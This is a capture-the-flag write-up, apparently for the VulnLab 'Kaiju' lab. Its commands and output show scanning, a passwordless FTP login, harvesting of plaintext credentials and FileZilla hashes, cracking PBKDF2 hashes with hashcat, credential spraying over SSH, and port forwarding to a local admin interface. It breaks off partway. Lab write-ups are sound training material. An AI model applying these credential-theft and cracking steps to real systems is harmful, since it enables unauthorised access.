VulnLab Kaiju
VulnLab Kaiju
Kaiju
Recon
1
2
3
10.10.237.37 -> [3389]
10.10.237.38 -> [22,21,3389]
10.10.237.39 -> [3389]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
└─$ nmap -sC -sV -p3389 10.10.237.37
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 21:43 +06
Nmap scan report for 10.10.237.37
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BERSRV100.kaiju.vl
| Not valid before: 2025-02-15T15:23:12
|_Not valid after: 2025-08-17T15:23:12
|_ssl-date: 2025-02-16T15:42:11+00:00; -1m24s from scanner time.
| rdp-ntlm-info:
| Target_Name: KAIJU
| NetBIOS_Domain_Name: KAIJU
| NetBIOS_Computer_Name: BERSRV100
| DNS_Domain_Name: kaiju.vl
| DNS_Computer_Name: BERSRV100.kaiju.vl
| DNS_Tree_Name: kaiju.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-16T15:42:06+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m24s, deviation: 0s, median: -1m25s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.40 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
└─$ nmap -sC -sV -p22,21,3389 10.10.237.38
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 21:30 +06
Nmap scan report for 10.10.237.38
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp?
|_ssl-date: TLS randomness does not represent time
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla.
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, NULL, RPCCheck, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| 220-FileZilla Server 1.8.0
| Please visit https://filezilla-project.org/
| GetRequest:
| 220-FileZilla Server 1.8.0
| Please visit https://filezilla-project.org/
| What are you trying to do? Go away.
| HTTPOptions, RTSPRequest:
| 220-FileZilla Server 1.8.0
| Please visit https://filezilla-project.org/
| Wrong command.
| Help:
| 220-FileZilla Server 1.8.0
| Please visit https://filezilla-project.org/
| 214-The following commands are recognized.
| RNTO RNFR XPWD MDTM REST APPE MKD RMD DELE
| ALLO STOR SIZE CDUP CWD TYPE SYST MFMT MODE XRMD
| ADAT PROT PBSZ MLSD LIST XCWD NOOP AUTH OPTS EPRT
| PASS QUIT PWD RETR USER NLST CLNT FEAT ABOR HELP
| XMKD MLST STRU PASV EPSV PORT STAT
|_ Help ok.
| ssl-cert: Subject: commonName=filezilla-server self signed certificate
| Not valid before: 2023-12-17T14:33:49
|_Not valid after: 2024-12-17T14:38:49
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 08:c7:c6:6a:51:48:2a:07:3f:9e:88:0c:e2:ff:2c:b9 (RSA)
| 256 75:96:f0:68:8a:03:69:ab:e4:9b:3e:5a:17:a8:ab:24 (ECDSA)
|_ 256 d4:8e:ad:d3:23:a9:7b:7b:7b:16:9f:86:cb:ab:a3:55 (ED25519)
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BERSRV200.kaiju.vl
| Not valid before: 2025-02-15T15:22:52
|_Not valid after: 2025-08-17T15:22:52
| rdp-ntlm-info:
| Target_Name: KAIJU
| NetBIOS_Domain_Name: KAIJU
| NetBIOS_Computer_Name: BERSRV200
| DNS_Domain_Name: kaiju.vl
| DNS_Computer_Name: BERSRV200.kaiju.vl
| DNS_Tree_Name: kaiju.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-16T15:29:29+00:00
|_ssl-date: 2025-02-16T15:29:33+00:00; -1m25s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=2/16%Time=67B20489%P=x86_64-pc-linux-gnu%r(N
SF:ULL,4D,"220-FileZilla\x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x2
SF:0https://filezilla-project\.org/\r\n")%r(GenericLines,4D,"220-FileZilla
SF:\x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla-pr
SF:oject\.org/\r\n")%r(Help,17C,"220-FileZilla\x20Server\x201\.8\.0\r\n220
SF:\x20Please\x20visit\x20https://filezilla-project\.org/\r\n214-The\x20fo
SF:llowing\x20commands\x20are\x20recognized\.\r\n\x20NOP\x20\x20RNTO\x20RN
SF:FR\x20XPWD\x20MDTM\x20REST\x20APPE\x20MKD\x20\x20RMD\x20\x20DELE\r\n\x2
SF:0ALLO\x20STOR\x20SIZE\x20CDUP\x20CWD\x20\x20TYPE\x20SYST\x20MFMT\x20MOD
SF:E\x20XRMD\r\n\x20ADAT\x20PROT\x20PBSZ\x20MLSD\x20LIST\x20XCWD\x20NOOP\x
SF:20AUTH\x20OPTS\x20EPRT\r\n\x20PASS\x20QUIT\x20PWD\x20\x20RETR\x20USER\x
SF:20NLST\x20CLNT\x20FEAT\x20ABOR\x20HELP\r\n\x20XMKD\x20MLST\x20STRU\x20P
SF:ASV\x20EPSV\x20PORT\x20STAT\r\n214\x20Help\x20ok\.\r\n")%r(GetRequest,7
SF:6,"220-FileZilla\x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x20http
SF:s://filezilla-project\.org/\r\n501\x20What\x20are\x20you\x20trying\x20t
SF:o\x20do\?\x20Go\x20away\.\r\n")%r(HTTPOptions,61,"220-FileZilla\x20Serv
SF:er\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla-project\.o
SF:rg/\r\n500\x20Wrong\x20command\.\r\n")%r(RTSPRequest,61,"220-FileZilla\
SF:x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla-pro
SF:ject\.org/\r\n500\x20Wrong\x20command\.\r\n")%r(RPCCheck,4D,"220-FileZi
SF:lla\x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla
SF:-project\.org/\r\n")%r(DNSVersionBindReqTCP,4D,"220-FileZilla\x20Server
SF:\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla-project\.org
SF:/\r\n")%r(DNSStatusRequestTCP,4D,"220-FileZilla\x20Server\x201\.8\.0\r\
SF:n220\x20Please\x20visit\x20https://filezilla-project\.org/\r\n")%r(SSLS
SF:essionReq,4D,"220-FileZilla\x20Server\x201\.8\.0\r\n220\x20Please\x20vi
SF:sit\x20https://filezilla-project\.org/\r\n")%r(TerminalServerCookie,4D,
SF:"220-FileZilla\x20Server\x201\.8\.0\r\n220\x20Please\x20visit\x20https:
SF://filezilla-project\.org/\r\n")%r(TLSSessionReq,4D,"220-FileZilla\x20Se
SF:rver\x201\.8\.0\r\n220\x20Please\x20visit\x20https://filezilla-project\
SF:.org/\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m25s, deviation: 0s, median: -1m25s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 51.41 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─$ nmap -sC -sV -p3389 10.10.237.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-16 21:38 +06
Nmap scan report for 10.10.237.39
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-02-16T15:37:06+00:00; -1m25s from scanner time.
| rdp-ntlm-info:
| Target_Name: KAIJU
| NetBIOS_Domain_Name: KAIJU
| NetBIOS_Computer_Name: BERSRV105
| DNS_Domain_Name: kaiju.vl
| DNS_Computer_Name: BERSRV105.kaiju.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-16T15:37:02+00:00
| ssl-cert: Subject: commonName=BERSRV105.kaiju.vl
| Not valid before: 2025-02-15T15:22:30
|_Not valid after: 2025-08-17T15:22:30
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m25s, deviation: 0s, median: -1m25s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.99 seconds
BERSRV200.kaiju.vl
Let’s check ftp. Anonymous login isn’t allowed
1
2
3
4
5
6
7
8
9
10
11
└─$ ftp anonymous@10.10.237.38
Connected to 10.10.237.38.
220-FileZilla Server 1.8.0
220 Please visit https://filezilla-project.org/
331 Please, specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.
Trying different logins like root, default, ftp and so on. Eventually login as ftp, which doesn’t have password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
└─$ ftp ftp@10.10.237.38
Connected to 10.10.237.38.
220-FileZilla Server 1.8.0
220 Please visit https://filezilla-project.org/
331 Please, specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||65221|)
150 Starting data transfer.
dr-xr-xr-x 1 ftp ftp 0 Dec 27 2023 Configs
dr-xr-xr-x 1 ftp ftp 0 Dec 17 2023 Licenses
dr-xr-xr-x 1 ftp ftp 0 Dec 27 2023 Passwords
dr-xr-xr-x 1 ftp ftp 0 Dec 29 2023 Software
dr-xr-xr-x 1 ftp ftp 0 Dec 27 2023 Temp
226 Operation successful
ftp>
We have interesting content in Configs and Passwords directories. Seems like FileZilla is running
1
2
3
4
5
6
7
8
9
10
11
12
13
ftp> ls Configs
229 Entering Extended Passive Mode (|||65288|)
150 Starting data transfer.
dr-xr-xr-x 1 ftp ftp 0 Dec 27 2023 FileZilla
226 Operation successful
ftp> ls Passwords
229 Entering Extended Passive Mode (|||65157|)
150 Starting data transfer.
-r--r--r-- 1 ftp ftp 20 Jan 30 2024 firewalls.txt
-r--r--r-- 1 ftp ftp 9 Jan 30 2024 ftp.txt
-r--r--r-- 1 ftp ftp 32 Dec 29 2023 local.txt
226 Operation successful
FileZilla contains user configuration file, which states that the version is 1.8.0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
ftp> more users.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<filezilla xmlns:fz="https://filezilla-project.org" xmlns="https://filezilla-project.org" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" fz:product_flavour="standard" fz:product_version="1.8.0">
<default_impersonator index="0" enabled="false">
<name></name>
<password></password>
</default_impersonator>
<user name="<system user>" enabled="false">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="%<home>" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description>This user can impersonate any system user.</description>
<impersonation login_only="false" />
<methods>1</methods>
</user>
<user name="backup" enabled="true">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="E:\Private" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description></description>
<password index="1">
<hash>ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU</hash>
<salt>aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw</salt>
<iterations>100000</iterations>
</password>
<methods>1</methods>
</user>
<user name="ftp" enabled="true">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="E:\Public" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description></description>
<password index="0" />
<methods>0</methods>
</user>
</filezilla>
Passwords directory contains some credentials
1
2
3
4
5
6
ftp> more ftp.txt
ftp:ftp
ftp> more local.txt
administrator:[Moved to KeePass]
ftp> more firewalls.txt
firewall:firewall123

We can try cracking backup’s password, but it won’t work using hashcat’s suggested mode 15000 for versions 0.9.x.
It seems like newer version use PBKDF2 with SHA256 HMAC based on [forum posts](
- https://forum.filezilla-project.org/viewtopic.php?t=58615
- https://forum.filezilla-project.org/viewtopic.php?t=54821
So it can be cracked with mode 10900, but it requires the following form
1
"sha256", ":", iterations, ":", base64 salt, ":", base64 digest
After crafting it becomes
1
sha256:100000:aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw:ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU
Using rockyou fails. So let’s try crafting sample wordlist based on credentials we found:
1
2
3
4
└─$ cat passwords.txt
<REDACTED>
filezilla123
<REDACTED>
We successfully crack the password
1
2
3
4
5
└─$ hashcat -m 10900 -a 0 hash passwords.txt
hashcat (v6.2.6) starting
<SNIP>
sha256:100000:aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw:ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU:<REDACTED>
<SNIP>
So now we have
1
2
firewall:firewall123
backup:<REDACTED>
Looks like we can ssh as backup user
1
2
3
4
└─$ nxc ssh 10.10.237.38 -u users.txt -p passwords.txt --no-bruteforce
SSH 10.10.237.38 22 10.10.237.38 [*] SSH-2.0-OpenSSH_for_Windows_8.1
SSH 10.10.237.38 22 10.10.237.38 [-] firewall:firewall123
SSH 10.10.237.38 22 10.10.237.38 [+] backup:<REDACTED> Windows - Shell access!
We don’t have interesting privileges
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
backup@BERSRV200 C:\>whoami /all
USER INFORMATION
----------------
User Name SID
================ ===========================================
bersrv200\backup S-1-5-21-2619869422-1307147141-4583047-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
We find 2 additional users
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
backup@BERSRV200 C:\Users>dir
Volume in drive C has no label.
Volume Serial Number is AC3F-A083
Directory of C:\Users
02/17/2025 09:08 AM <DIR> .
12/17/2023 05:23 AM <DIR> Administrator
01/21/2024 06:52 AM <DIR> Administrator.KAIJU
02/17/2025 09:08 AM <DIR> backup
12/17/2023 07:26 AM <DIR> clare.frost
12/17/2023 05:23 AM <DIR> Public
12/17/2023 06:38 AM <DIR> sasrv200
0 File(s) 0 bytes
7 Dir(s) 7,881,568,256 bytes free
We find port 14148, which could be related to administration interface on FileZilla
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
backup@BERSRV200 C:\>netstat -ant
Active Connections
Proto Local Address Foreign Address State Offload State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING InHost
TCP 0.0.0.0:49675 0.0.0.0:0 LISTENING InHost
TCP 10.10.195.54:22 10.8.4.147:45830 ESTABLISHED InHost
TCP 10.10.195.54:139 0.0.0.0:0 LISTENING InHost
TCP 127.0.0.1:14148 0.0.0.0:0 LISTENING InHost

If we check FileZilla’s users configuration we found, we saw there E:\ drive
1
2
3
4
5
6
7
8
9
10
11
12
13
backup@BERSRV200 C:\>dir E:\
Volume in drive E is Data
Volume Serial Number is A494-31FF
Directory of E:\
12/27/2023 02:15 AM <DIR> Private
12/27/2023 02:15 AM <DIR> Program Files
12/27/2023 02:15 AM <DIR> Public
0 File(s) 0 bytes
3 Dir(s) 1,960,206,336 bytes free
Inside FileZilla’s directory we find install.log
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
backup@BERSRV200 C:\>dir "E:\Program Files\FileZilla Server"
Volume in drive E is Data
Volume Serial Number is A494-31FF
Directory of E:\Program Files\FileZilla Server
12/27/2023 02:15 AM <DIR> .
12/27/2023 02:15 AM <DIR> ..
05/16/2023 10:27 AM 34,523 COPYING
12/11/2023 06:54 AM 976,384 filezilla-server-config-converter.exe
12/11/2023 06:54 AM 40,960 filezilla-server-crypt.exe
12/11/2023 06:54 AM 8,052,736 filezilla-server-gui.exe
12/11/2023 06:54 AM 358,912 filezilla-server-impersonator.exe
12/11/2023 06:54 AM 6,477,824 filezilla-server.exe
12/17/2023 06:38 AM 2,396 install.log
12/11/2023 06:49 AM 898,560 libfilezilla-41.dll
01/10/2023 08:40 AM 105,472 libgcc_s_seh-1.dll
08/23/2023 02:28 AM 637,952 libgmp-10.dll
08/23/2023 02:44 AM 2,101,760 libgnutls-30.dll
08/23/2023 02:32 AM 262,656 libhogweed-6.dll
08/23/2023 02:32 AM 316,416 libnettle-8.dll
09/15/2021 07:19 AM 228,864 libpng16-16.dll
01/10/2023 08:40 AM 1,965,568 libstdc++-6.dll
12/27/2023 02:15 AM <DIR> Logs
12/11/2023 06:28 AM 17,959 NEWS
12/17/2023 06:38 AM 103,917 Uninstall.exe
12/11/2023 06:51 AM 1,822,208 wxbase32u_gcc_custom.dll
12/11/2023 06:51 AM 5,706,752 wxmsw32u_core_gcc_custom.dll
03/31/2022 01:06 AM 133,632 zlib1.dll
20 File(s) 30,245,451 bytes
3 Dir(s) 1,960,206,336 bytes free
It contains hash and salt of admin user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
backup@BERSRV200 C:\>type "E:\Program Files\FileZilla Server\install.log"
Create folder: E:\Program Files\FileZilla Server\Logs
Output folder: E:\Program Files\FileZilla Server
Created uninstaller: E:\Program Files\FileZilla Server\Uninstall.exe
Output folder: E:\Program Files\FileZilla Server
Extract: libfilezilla-41.dll
Extract: libgcc_s_seh-1.dll
Extract: libgmp-10.dll
Extract: libgnutls-30.dll
Extract: libhogweed-6.dll
Extract: libnettle-8.dll
Extract: libstdc++-6.dll
Extract: zlib1.dll
Extract: COPYING
Extract: NEWS
Output folder: E:\Program Files\FileZilla Server
Extract: filezilla-server-config-converter.exe
Extract: filezilla-server-crypt.exe
Extract: filezilla-server-impersonator.exe
Extract: filezilla-server.exe
Output folder: E:\Program Files\FileZilla Server
Extract: filezilla-server-gui.exe
Extract: libpng16-16.dll
Extract: wxbase32u_gcc_custom.dll
Extract: wxmsw32u_core_gcc_custom.dll
Create folder: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZilla Server
Create shortcut: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZilla Server\Uninstall FileZilla Server.lnk
Create shortcut: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZilla Server\Administer FileZilla Server.lnk
Create shortcut: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZilla Server\Start FileZilla Server.lnk
Create shortcut: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\FileZilla Server\Stop FileZilla Server.lnk
Create folder: C:\Users\Public\Desktop
Create shortcut: C:\Users\Public\Desktop\Administer FileZilla Server.lnk
Create shortcut: C:\Users\Public\Desktop\Start FileZilla Server.lnk
Create shortcut: C:\Users\Public\Desktop\Stop FileZilla Server.lnk
create service filezilla-server: E:\Program Files\FileZilla Server\filezilla-server.exe
Service filezilla-server successfully created.
CheckConfigVersion: got [ok
]
Delete file: C:\Users\ADMINI~1\AppData\Local\Temp\1\nsxEDF4.tmp
Crypt output: [--admin.password@index=1 --admin.password.hash=mSbrgj1R6oqMMSk4Qk1TuYTchS5r8Yk3Y5vsBgf2tF8 --admin.password.salt=AdRNx7rAs1CEM23S5Zp7NyAQYHcuo2LuevU3pAXKB18 --admin.password.iterations=100000]
=====================================
Take note of the FileZilla Server Administration Interface TLS fingerprints:
SHA256 certificate fingerprint: 72:30:ea:81:80:0f:33:99:cc:70:52:1e:7c:bc:6f:ba:2c:4d:4b:0d:6f:bc:fe:61:7e:e6:c1:06:38:d5:3d:9d
=====================================
We can crack it using the same method as before
1
2
3
4
5
└─$ hashcat -m 10900 -a 0 hash passwords.txt
hashcat (v6.2.6) starting
<SNIP>
sha256:100000:AdRNx7rAs1CEM23S5Zp7NyAQYHcuo2LuevU3pAXKB18=:mSbrgj1R6oqMMSk4Qk1TuYTchS5r8Yk3Y5vsBgf2tF8:<REDACTED>
<SNIP>
But in order to access administrative interface we need to port forward, since it’s only accessible locally
1
2
3
4
5
6
└─$ sshpass -p '<REDACTED>' ssh backup@10.10.195.54 -L 9999:127.0.0.1:14148
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
backup@BERSRV200 C:\Users\backup>
We need to install FileZilla Server 1.8.0 to be able to connect to interface

If we try adding new user when using Linux version of the app, we get an error
We can still export configurations
